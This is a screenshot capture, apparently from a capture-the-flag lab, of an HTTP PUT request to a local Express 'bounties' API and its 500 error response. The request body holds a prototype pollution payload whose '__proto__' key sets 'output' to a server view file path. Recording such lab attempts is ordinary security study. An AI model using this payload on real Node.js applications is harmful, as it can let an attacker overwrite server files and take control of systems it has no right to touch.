 Request
Pretty Raw Hex
\n
1 PUT /api/bounties/5 HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:1337/edit/5
8 Content-Type: application/json
9 Content-Length: 516
10 Origin: http://localhost:1337
11 Connection: keep-alive
12 Cookie: _contract_frontend_session=c2acf577a119a8008aaa730f516053dc; auth=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: red
17 Priority: u=0
18
19 {
"target_name":"Kalus Varr",
"target_aliases":"Death from the Shadows",
"target_species":"Rodian",
"last_known_location":"Nar Shaddaa",
"galaxy":"Hutt Space",
"star_system":"Nar Shaddaa System",
"planet":"Nar Shaddaa",
"coordinates":"200.32, 400.18, 77.55",
"reward_credits":"45000",
"reward_items":"Black Market Credits, Advanced Blaster Pistol",
"issuer_name":"Xclow3n",
"issuer_faction":"Syndicate",
"risk_level":"medium",
"image":"/static/images/Kalu.png",
"description":"xxx",
20 "__proto__":{
"output":"/app/views/index.html"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-hA42PVTEOHn7TqDax4ESFe5pKu4"
6 Date: Wed, 18 Dec 2024 13:33:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Error fetching data"
}